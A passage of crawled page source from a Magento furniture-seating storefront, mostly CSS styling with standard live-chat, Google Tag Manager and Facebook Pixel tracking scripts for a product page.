        display: inline !important;
    }

    .ox-picker-image {
        border: 1px solid white;
        margin-right: 3px;
        display: inline;
        width: 25px;
        height: 25px;
    }

    .loading-mask-off {
        width: 100%;
        /* center a div insie another div*/
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        align-items: center;
        margin-left: 5%;
        margin-top: 55px;
    }

    .imageLoader {
        box-sizing: border-box;
        display: -webkit-box;
        display: -webkit-flex;
        display: flex;
        -webkit-box-direction: normal;
        -webkit-box-orient: horizontal;
        -webkit-flex-direction: row;
        flex-direction: row;
    }


    .product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100px;
    }

    .actions-toolbar>.primary:last-child,
    .actions-toolbar>.secondary:last-child {
        margin-bottom: 0;
        margin-top: 25px;
        margin-left: 10px;
    }

    button.action.apply.primary span {
        color: white;
    }

    .variation-image-grid {
        padding: 10px;
    }

    @media screen and (min-width: 481px) and (max-width: 768px) {
        img.product-image-photo {
            max-width: 170px !important;
            max-height: 170px !important;
        }
    }

    @media screen and (min-width: 769px) and (max-width: 911px) {
        img.product-image-photo {
            max-width: 180px !important;
            max-height: 180px !important;
        }
    }

    @media screen and (min-width: 912px) and (max-width: 1348px) {
        img.product-image-photo {
            max-width: 200px !important;
            max-height: 200px !important;
        }
    }

    @media screen and (min-width: 1349px) {
        img.product-image-photo {
            max-width: 290px !important;
            max-height: 290px !important;
        }
    }


    .mostViewed img.product-image-photo {
        max-width: 150px !important;
        max-height: 150px !important;
    }

    .tobequoted_message {
        padding: 10px;
        background-color: #fcf8e3;
    }

    @media only screen and (max-width:480px) {

        img.product-image-photo {
            max-width: 150px !important;
            max-height: 150px !important;
        }
    }

    @media only screen and (max-width:280px) {

        img.product-image-photo {
            max-width: 120px !important;
            max-height: 120px !important;
        }
    }

    /*div.product-item-info span */

    div.minicart-items-wrapper span.product-image-container {
        display: block !important;
        max-width: 100%;
        width: 100% !important;
    }

    .amform-parent {
        text-align: center;
        margin-bottom: 15px;
    }

    .amcform-popup {
        text-align: left;
    }

    .field.fb-text.form-group.field-webid,
    .field.fb-text.form-group.field-pageurl {
        display: none;
    }

    .amcform-toolbar {
        text-align: right;
        margin-top: 5px !important;
    }

    .amform-form {
        margin: 0 auto 10px;
        max-width: unset !important;
    }

    .btn-modal {
        text-align: center;
    }

    button:not(.primary) {
        box-shadow: none;
        background: #4876f0;
        color: white;
    }

    img.product-image-photo {
        width: unset !important;
        height: unset !important;
    }

    span.madeinusa {
        width: 15%;
        position: absolute;
        top: 5px;
        right: 2px;
        z-index: 2;
    }

    .product-image-container {
        position: relative;
    }

    .product.media {
        position: relative;
    }

    .amblog-post-container img {
        float: right;
        margin-right: 15px;
        margin-left: 15px;
    }

    .amblog-post-container .amblog-content,
    .amblog-grid-list .amblog-content,
    .amblog-grid-list .slick-slide .amblog-item .amblog-content {
        font-size: 1.2em;
    }

    .team-box.maggie {
        max-width: 86% !important;
    }

    .special-image-2 {
        overflow: hidden;
        max-width: 43%;
    }

    .button.shop-our-products {
        margin-top: 25px;
    }

    @media only screen and (min-width:769px) {
    .product-options-bottom .price-box .price-container .price{
        font-size: 2.1rem;
    }
}

.amasty-more-items {
    margin-top: 25px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    background-color: white;
}  

.shopping-options {
        position: relative;
        display: inline-block;
        cursor: pointer;
        font-size: 12px;
        color: blue;
    }
    .product-item .price-box {
      margin: 10px 0 10px !important;
    }

    .choicetooltip {
        visibility: hidden;
        width: 220px;
        background-color: #555;
        color: #fff;
        border-radius: 5px;
        padding: 5px;
        position: absolute;
        z-index: 1;
        bottom: 125%;
        /* Position the tooltip above the text */
        left: 50%;
        transform: translateX(-50%);
        transition: opacity 0.3s;
    }

    .shopping-options:hover .choicetooltip {
        visibility: visible;
    }
    .field-google-client-id {
     display: none !important; 
    }
    .fotorama__stage {
       min-height: 500px !important; 
     }
     .fotorama__nav.fotorama__nav--thumbs {
        min-height: 500px !important; 
     }

</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {

            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Watch the video',
                buttons: [{
                    text: $.mage.__('Close'),
                    class: 'intenso-close-button',
                    click: function() {
                        this.closeModal();
                    }
                }]
            };

            if ($('#watch_video').length > 0) {
                var popup = modal(options, $('#watch_video'));
                $(".watch_video_btn").on('click', function() {
                $("#watch_video").modal("openModal");
            });

            }
        }
    );
</script></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.huskyseating.com\/rest\/huskyseating_sv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.huskyseating.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>


<!-- begin olark code -->
<script data-cfasync="false" type='text/javascript'>/*<![CDATA[*/window.olark||(function(c){var f=window,d=document,l=f.location.protocol=="https:"?"https:":"http:",z=c.name,r="load";var nt=function(){
f[z]=function(){
(a.s=a.s||[]).push(arguments)};var a=f[z]._={
},q=c.methods.length;while(q--){(function(n){f[z][n]=function(){
f[z]("call",n,arguments)}})(c.methods[q])}a.l=c.loader;a.i=nt;a.p={
0:+new Date};a.P=function(u){
a.p[u]=new Date-a.p[0]};function s(){
a.P(r);f[z](r)}f.addEventListener?f.addEventListener(r,s,false):f.attachEvent("on"+r,s);var ld=function(){function p(hd){
hd="head";return["<",hd,"></",hd,"><",i,' onl' + 'oad="var d=',g,";d.getElementsByTagName('head')[0].",j,"(d.",h,"('script')).",k,"='",l,"//",a.l,"'",'"',"></",i,">"].join("")}var i="body",m=d[i];if(!m){
return setTimeout(ld,100)}a.P(1);var j="appendChild",h="createElement",k="src",n=d[h]("div"),v=n[j](d[h](z)),b=d[h]("iframe"),g="document",e="domain",o;n.style.display="none";m.insertBefore(n,m.firstChild).id=z;b.frameBorder="0";b.id=z+"-loader";if(/MSIE[ ]+6/.test(navigator.userAgent)){
b.src="javascript:false"}b.allowTransparency="true";v[j](b);try{
b.contentWindow[g].open()}catch(w){
c[e]=d[e];o="javascript:var d="+g+".open();d.domain='"+d.domain+"';";b[k]=o+"void(0);"}try{
var t=b.contentWindow[g];t.write(p());t.close()}catch(x){
b[k]=o+'d.write("'+p().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}a.P(2)};ld()};nt()})({
loader: "static.olark.com/jsclient/loader0.js",name:"olark",methods:["configure","extend","declare","identify"]});
document.querySelector('.phone').innerText.replace(/[^0-9]/g,'');
olark.identify('5441-480-10-6150');/*]]>*/</script><noscript><a href="https://www.olark.com/site/5441-480-10-6150/contact" title="Contact us" target="_blank">Questions? Feedback?</a> powered by <a href="http://www.olark.com?welcome" title="Olark live chat software">Olark live chat software</a></noscript>
<!-- end olark code -->


<script data-cfasync="false">window.ju_num="4B2DDCC0-5AE0-48CB-83CE-6F4352EB0733";window.asset_host='//cdn.jst.ai/';(function(i,s,o,g,r,a,m){i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)};a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script',asset_host+'vck.js','juapp');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K33Z8C9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    <script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>


<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,500;1,600;1,700;1,800&display=swap" rel="stylesheet">
<style>

.slider-sec {
    margin-left: -11%;
    margin-right: -11%;
}


.popular-products-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: 15px;
    margin-left: 15px;
}

.container-fluid {
    max-width: 1640px;
    padding-left: 20px;
    padding-right: 20px;
}
.slider-sec .carousel-item img.d-block.w-100 {
    width: 100%!important;
}
.slider-sec .carousel-caption.d-none.d-md-block {
    width: 30%;
    text-align: left;
    position: absolute;
    top: 30%;
}
.slider-sec .carousel-caption.d-none.d-md-block h5 {font-family: 'Hanken Grotesk', sans-serif;font-weight: 600;font-size: 71px;line-height: 81px;text-transform: capitalize;color: #FFFFFF;}
.slider-sec .carousel-caption.d-none.d-md-block h5 b {
    font-weight: 700;
}
.slider-sec .carousel-caption.d-none.d-md-block p {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 400;
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 40px;
}
.slider-btn a.btn {
    background: #00B3D9;
    box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.45);
    padding: 20px 35px;
    border-radius: 0px;
    font-weight: 700;
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    color: #FFFFFF;
}

.slider-sec .carousel-caption.d-none.d-md-block p b {
    text-decoration: underline;
    font-weight: 900;
}
.slider-sec ol.carousel-indicators {
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}
.slider-sec .carousel-indicators .active {
    background-color: #fff;
}
.why-husky-sec.padding {
    padding: 20px 0 80px;
}
.title h3 {
    font-family: 'Hanken Grotesk';
    font-style: normal;
    font-weight: 600;
    font-size: 38px;
    line-height: 43px;
    text-transform: capitalize;
}
.margin-top-30 {
    margin-top: 30px;
}
.caption-box {
    background: #FFFFFF;
    border-bottom: 4px solid #00B4DB;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.08);
    border-radius: 0px;
    padding: 20px 30px 20px 20px;
    min-height: 450px;
    transition: transform .2s;
}

.carousel-control .icon-prev:before {
    content: '\2039';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}
.carousel-control .icon-next:before {
    content: '\203a';
    font-size: 65px;
    font-weight: bolder;
    color: #fff;
}


.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}

.caption-box .d-flex .caption-left-icon {
    width: 20%;
    max-width: 20%;
}

.caption-box .d-flex .caption-left-icon img {
    width: 100%;
}

.caption-box .d-flex .caption-right-content {
    width: 80%;
    max-width: 80%;
}
.caption-right-content h4 {
    font-weight: 500;
    font-size: 24px;
    line-height: 31px;
    text-transform: capitalize;
    color: #282B2B;
}
.caption-right-content p {
    font-weight: 400;
    font-size: 18px;
    color: #505456;
    line-height: 27px;
    margin-bottom: 0px;
}
.caption-box:hover {
    -ms-transform: scale(1.02); /* IE 9 */
    -webkit-transform: scale(1.02); /* Safari 3-8 */
    transform: scale(1.02);
}
.our-popular-sec .col {
    width: 20%;
    max-width: 20%;
    flex: 20%;
}
.our-popular-sec {
    padding: 40px 0;
}
.product-box {
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
}

.product-title {
    margin-top: 15px;
}

.product-title h5 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}

.title h3 span.color-change {
    font-weight: 900;
    color: #282B2B;
}

.product-img img {
    width: 100%;
    transition: transform .2s;
}

.product-img img:hover {
    -ms-transform: scale(1.05); /* IE 9 */
    -webkit-transform: scale(1.05); /* Safari 3-8 */
    transform: scale(1.05);
}

.product-img {
    overflow: hidden;
    padding-right: 10px;
}
.product-title h5 a {
    color: #121214;
}
.product-title h5 a:hover {
    color: #00B4DB;
    text-decoration: none;
}
.our-image {
    overflow: hidden;
}

.our-image img {
    width: 100%;
    transition: transform .2s;
}

.our-image img:hover {
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}
.our-caption.d-flex {
    justify-content: space-between;
    padding: 15px;
    align-items: center;
}
.our-industries-sec {
    padding: 40px 0;
}
.our-caption h3 {
    font-weight: 500;
    font-size: 21px;
    line-height: 27px;
    text-transform: capitalize;
    color: #121214;
}
.our-caption .view-text a {
    font-weight: 500;
    font-size: 18px;
    line-height: 23px;
    text-transform: capitalize;
    color: #00B4DB;
}
.our-caption .view-text img {
    margin-left: 15px;
}
.our-clients-sec {
    padding: 40px 0px 70px;
}
.our-clients-sec .slick-dots li button:before {
    width: 18px;
    height: 18px;
    border: 0.5px solid #282B2B;
    background-color: transparent;
    content: "";
    border-radius: 100%;
}
.our-clients-sec  .slick-dots li.slick-active button:before {
    background: #282B2B;
}
.our-clients-sec .slick-dots {
    bottom: -40px;
}

.ft h4 {
    font-weight: 500;
    font-size: 23px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 30px;
}

.ft ul {
    list-style: none;
    padding: 0px;
}

.ft ul a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.ft ul a p {
    margin-bottom: 0px;
}

.ft ul a:hover {
    color: #fff;
    text-decoration: none;
}
.address-detail .d-flex {justify-content: space-between;}

.address-box {
    display: flex;
    gap: 25px;
}

.address-caption h6 {
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;
    text-transform: capitalize;
    margin-bottom: 0px;
}

.address-caption p {
    margin-bottom: 0px;
}

.address-caption p a {
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}
.address-detail .d-flex:first-child {
    margin-bottom: 30px;
}
.copyright {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    padding: 30px 0;
}

.copyright p {
    margin-bottom: 0px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    color: #C8C8C8;
}

.address-caption p a:hover {
    color: #fff;
}
.our-clients-sec .slick-next, .slick-prev {
    display: none!important;
}

/* Responisve */

@media(max-width:1550px) and (min-width:1300px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 40%;
        top: 20%;
    }
    .slider-sec .carousel-indicators li {
        border-radius: 100px!important;
    }
    .slider-sec ol.carousel-indicators {
        width: 10%;
    }
    .caption-box {
        min-height: 340px;
    }
}
@media(max-width:1299px) and (min-width:1025px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 45%;
        top: 20%;
    }
    .slider-sec ol.carousel-indicators {width: 12%;}
    .caption-box {min-height: 360px;}
}
@media(max-width:1024px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 50%;
        top: 5%;
    }
    .slider-sec ol.carousel-indicators {
        width: 15%;
    }
    
    .caption-box {margin-bottom: 30px;}
    
    .why-husky-sec .col-md-4 {
        max-width: 50%;
        flex: 50%;
    }
    .why-husky-sec.padding {
        padding: 20px 0 50px;
    }
    
    
    .ft h4 {
        font-size: 22px;
    }
    
}
@media(max-width:991px){
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 60px;
    }
    .slider-sec .carousel-item img.d-block.w-100 {
        height: 500px;
        object-fit: cover;
    }
    .caption-box {
        min-height: 330px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 25px;
        line-height: 35px;
    }
    
    .slider-btn a.btn {
        padding: 12px 20px;
    }
    
    .product-title h5 {
        font-size: 18px;
    }
    
    .our-caption.d-flex {
        padding: 10px;
    }
    
    .our-caption h3 {
        font-size: 18px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 18px;
    }
    
    .address-box {
        gap: 10px;
    }
}
@media(max-width:860px) and (min-width:768px){
    .caption-box {
        min-height: 360px;
    }
    
    .product-title h5 {
        font-size: 16px;
    }
    
    .our-caption h3 {
        font-size: 15px;
    }
    
    .our-caption .view-text a h5 {
        font-size: 15px;
    }
    
    .our-caption .view-text img {
        margin-left: 10px;
    }
    
    .ft h4 {
        font-size: 18px;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        width: 60%;
    }
    .our-caption.d-flex {
        padding: 10px 0px;
    }
    .slider-sec ol.carousel-indicators {
        width: 20%;
    }
    
    .address-box {
        gap: 20px;
    }
}
@media(max-width:767px){
    .slider-sec .carousel-caption.d-none.d-md-block {
        display: block!important;
        width: 70%;
        top: 0px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 45px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 20px;
    }
    
    .why-husky-sec.padding {
        padding: 20px 0 40px;
    }
    
    .title h3 {
        font-size: 32px;
    }
    
    .why-husky-sec .col-md-4 {
        max-width: 100%;
        flex: 100%;
    }
    
    .our-popular-sec .col {
        width: 25%;
        max-width: 25%;
        flex: 25%;
    }
    
    .our-box {
        margin-bottom: 30px;
    }
    
   
    
    
    .address-detail .d-flex {
        flex: 100%;
        max-width: 100%;
        width: 100%;
    }
    
    .address-box {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
}
@media(max-width:567px){
    .caption-box .d-flex {
        display: block!important;
    }
    
    .caption-box .d-flex .caption-left-icon {
        width: 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    
    .caption-box .d-flex .caption-left-icon img {
        width: 30%;
    }
    
    .caption-box .d-flex .caption-right-content {
        width: 100%;
        max-width: 100%;
    }
    
    .our-popular-sec .col {
        width: 50%;
        max-width: 50%;
        flex: 50%;
    }
    
    .our-popular-sec {
        padding: 20px 0;
    }
    
    .our-industries-sec {
        padding: 20px 0;
    }
    
    .clients-logo-img {
        text-align: center;
    }
    
    .clients-logo-img img {
        width: 100%;
    }
    
    .address-detail .d-flex {
        display: block!important;
    }
    
    .address-box {
        width: 100%;
        max-width: 100%;
        flex: 100%;
        margin-bottom: 20px;
        gap: 15px;
    }
    
    .address-detail .d-flex:first-child {
        margin-bottom: 0px!important;
    }
    
    .ft ul a {
        font-size: 15px;
    }
    
    .ft h4 {
        margin-bottom: 20px;
    }
    
    .address-caption p a {
        font-size: 15px;
    }
    
    .address-caption h6 {
        font-size: 18px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block h5 {
        font-size: 30px;
        line-height: 35px;
    }
    
    .slider-sec .carousel-caption.d-none.d-md-block p {
        font-size: 14px;
        line-height: 20px;
    }
    
    
    .slider-sec .carousel-item img.d-block.w-100 {width: 100%!important;height: 400px;object-fit: cover;}
    
    .carousel-control-next, .carousel-control-prev {
        width: 8%;
    }
    
    .slider-sec ol.carousel-indicators {
        width: 25%;
    }
    
    .slider-sec .carousel-indicators li {
        width: 10px;
        height: 10px;
    }
    .slider-sec .carousel-caption.d-none.d-md-block {
        top: 20%;
    }
    .slider-btn a.btn {
        padding: 8px 10px;
        font-size: 15px;
    }
    .caption-right-content p {
        font-size: 15px;
        line-height: 25px;
    }
    .copyright {
        padding: 20px 0;
    }

    
}



.carousel-indicators {
    bottom: 20px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 90px;
    width: 7%;
    padding: 10px;
    margin-bottom: 30px;
}
.carousel-indicators .active {

   margin: 0;
   width: 22px;
   height: 22px;
   background-color: #fff;
}

.carousel-indicators li {
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.slider-sec .carousel-indicators li {
    width: 18px;
    height: 18px;
    border-radius: 100%;
    background-color: transparent;
    border: 0.5px solid #FFFFFF;
}

.caption-box .d-flex {
    gap: 20px;
    justify-content: space-between;
}
.d-flex {
    display: -ms-flexbox!important;
    display: flex!important;
} 

.our-caption.middle {
    text-align: center;
}

span.ui-slider-handle.ui-corner-all.ui-state-default {
    background-color: #00b4db !important;
}
.am-filter-go:not(.primary) {
    border-radius: 3px;
    background-color: #00b4db !important;
}

</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');

                    fbq('init', '123456789012345');
            
</script>
<noscript>
    <img height="1" width="1" style="display:none" 
alt="Facebook Pixel 123456789012345" 
src="https://www.facebook.com/tr?id=123456789012345&ev=PageView&noscript=1"/>
    </noscript>

<script>

// Track PageView on all pages as soon as possible
fbq('track', 'PageView');

require([
    'jquery',
    'underscore'
], function ($, _) {
    
    $(function () {
    
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
                        
var productData                = {
    "contents": [
        {
            "id": "31713",
            "quantity": 1,
            "item_price": 143.99,
            "color": "Burgundy"
        }
    ],
    "content_type": "product",
    "value": 143.99,
    "currency": "USD"
};
var productDataForViewContent  = {
    "contents": [
        {
            "id": "31713",
            "quantity": 1,
            "item_price": 143.99,
            "color": "Burgundy"
        }
    ],
    "content_type": "product",
    "value": 143.99,
    "currency": "USD"
};
var isDetectSelectedSkuEnabled = 0;
var taxFlag                    = 0;

            
            // If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);
fbq('track', 'ViewContent', productDataForViewContent);
            
            // Add Pixel Events to the button's click handler
$('#product-addtocart-button').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToCart', productData);
    }
});
            
            $('.action.towishlist').on('click', function() {
    // Update product data if detection is enabled
    if (isDetectSelectedSkuEnabled) {
        updateProductData();
    }
    // The contents must have at least one item
    if (productData.contents.length) {
        // If needed disallowed params will be moved
        productData = moveParamsOutsideContents(productData);
        
        fbq('track', 'AddToWishlist', productData);
    }
});
                                
    });
});
</script>
<!-- End Facebook Pixel Code -->

    </div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css
body_size: -302
content:
.footer.content {
    margin-top: 25px;
    padding-bottom: 25px;
    padding-top: 25px;
    border:0; 
}
.page-footer {margin-top: auto; background-color:#121214}
.footer.content .links > li a {
    color: #fff; 
}
.block.newsletter .form.subscribe{
    display:table; 
    width: 100%;
    margin-top: 25px;
}

                  
                  

--- FILE ---
content_type: text/css
request_url: https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css
body_size: 6081
content:
/** code here */

u.header.links>li>a {
    background: none !important;
    padding-left: 0;
    color: #1979c3;
}
/*
 .popup{
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -50px;
  margin-left: -100px;
}*/

.popup{
  display: none;
  position: fixed;
  font-size: 2.0em;
  background:#f1f1f1;
  border-color:#000000;
  border-width:1px;
  border: solid;
  padding:10px;
  text-align:center;
	 top:50%;
	 max-width:50%;
	 left: 25%;
	 z-index:1;
	 
}

.block-compare .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.sidebar .product-items .action.delete {
    position: absolute;
    left: 0;
    top: 0;
}

.headercontactbox {
    float: right;
    vertical-align: middle;
    text-align: center;
    border-style: solid;
    border-width: 2px;
    border-color: #125257;
    border-radius: 8px;
    padding: 8px;
    margin-top: 5px;
    /* margin-right: 15px;*/
    display: block;
}

.block.newsletter {
    margin-bottom: 20px;
    color: white;
}

.logo {
    float: none !important;
    margin: 0 !important;
}


/*--=============================== Hourly =================================--*/
.tqi-top-content {
    float: right !important;
}
.header.panel>.header.links>li>a {
    color: #0086C8 !important;
}
.header.panel>.links.header-links>li A {
    color: #0086C8 !important;
}
.cart.table-wrapper .col {
    padding: 10px !important;
}
.cart.table-wrapper .cart tbody td {
    vertical-align: middle;
}
.cart.table-wrapper .col .cart-price {
    font-size: 14px;
    font-weight: 300;
}
.cart.table-wrapper .product-item-details {
    vertical-align: middle !important;
    padding-bottom: 0 !important;
    margin-left: 75px;
}
.cart.table-wrapper .product-item-name {
    margin: 0;
}
.cart.table-wrapper .col.qty .input-text {
    margin-top: 0;
    height: 30px;
}

.field.configurable.required {
    max-width: 100% !important;
}

/*--===== Menu =====--*/

@media only screen and (min-width:768px) {
    .navigation > ul > li {
        margin-right: 0 !important;
    }
    
    
    .navigation ul>li>a {
        padding-left: 20px !important;
        padding-right: 30px !important;
    }
    .navigation ul li.vcarrot>a,
    .navigation ul li.hcarrot>a {
        position: relative;
    }
    .navigation ul li.vcarrot>a:before,
    .navigation ul li.hcarrot>a:before {
        position: absolute;
        content: "\f107";
        font-family: "FontAwesome";
        font-weight: 700;
        color: #ffffff;
        font-size: 13px;
        right: 17px;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .navigation ul li.hcarrot>a:before {
        content: "\f105";
    }
    .navigation>ul>li:hover,
    .navigation>ul>li:hover>a {
        background-color: #0087C8;
    }
    .navigation ul li:hover>a,
    .navigation ul li.vcarrot:hover>a:before {
        color: #ffffff !important;
    }
    .navigation ul li.hcarrot>a:before,
    .navigation ul li.hcarrot:hover>a:before {
        color: #575757;
    }
    .navigation ul li ul li:hover>a {
        color: #575757 !important;
    }
    .navigation > ul > li.active,
    .navigation > ul > li.has-active {
        background-color: #0087C8;
    }
    
    
    .navigation > ul > li.active > a,
    .navigation > ul > li.has-active > a {
        border: none !important;
    }
    
    
    .navigation > ul > li.has-active > a {
        color: #ffffff !important;
    }
    .navigation > ul > li.active>a {
        color: #ffffff !important;
        background-color: #0087C8;
    }
    .submenu li.has-active > a {
        border-left: 3px solid #d1d1d1;
    }
    .submenu li.active a {
        color: #575757 !important;
    }
}

@media only screen and (max-width:767px) {
    .nav-sections,
    .navigation {
        background-color: #000000;
    }
    .fotorama__stage__frame .fotorama__img {
        padding-bottom: 60px;
    }
    
    .product-options-wrapper .fieldset div.ox-grid div.options-list {list-style-type:none; padding:0; margin:0; width: 450px !important}

}


/*--===== End Menu =====--*/

.promovideo object,
.promovideo video,
.promovideo embed {
    border: none;
}

.product.details.product-item-details {
    text-align: center;
    padding: 10px;
}
.product-item-link:hover {
    text-decoration: none !important;
}
.product.actions.product-item-actions .actions-primary,
.product.actions.product-item-actions .actions-secondary {
    display: inline-block;
}
.product.actions.product-item-actions .actions-primary .tocart {
    height: 40px;
    line-height: 40px;
    padding-top: 0;
    padding-bottom: 0;
    border-radius: 5px;
    text-transform: uppercase;
    font-weight: 400;
}
.product.actions.product-item-actions .actions-secondary {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    background-color: #E6E6E6;
    color: #000000;
    padding: 0;
    border-radius: 5px;
}
.field.qty input[type="number"] {
    height: 40px;
    width: 46px;
    border-radius: 3px;
}
/**
.box-tocart .actions {
    width: calc(100% - 61px);
}
*/
.box-tocart .action.tocart {
    padding: 0 !important;
    border: 1px solid;
    border-radius: 5px;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.action.primary:hover {
    opacity: 0.8;
    border: 1px solid;
}
.box-tocart .action.tocart span {
    height: 38px;
    line-height: 36px;
    display: block;
}
.box-tocart .actions > .tocart > span:before {
    margin-left: 0;
    margin-right: 10px;
}
.cart.table-wrapper .cart thead tr th.col:not(:first-child) {
    text-align: center;
}
.cart.table-wrapper .cart tbody tr td.col {
    text-align: center;
}

/*--===== Footer =====--*/

.footer p {
    font-size: 13px;
}

.footer .block-title {
    margin: 5px 0 20px 0;
}

ul.features li {
    position: relative;
